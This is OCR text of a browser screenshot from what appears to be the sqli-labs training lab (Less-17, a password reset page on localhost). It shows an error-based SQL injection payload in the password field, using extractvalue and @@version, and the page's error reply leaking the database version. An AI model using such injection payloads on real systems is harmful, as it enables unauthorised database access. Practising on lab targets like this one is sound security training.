 Load URL http://127.0.0.1/sqllib/Less-17/
Split URL
Execute
Enable Post data Enable Referrer
Post data uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&submit=Submit
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~5.6.17~'
SUCCESSFULLY
UPDATED YOUR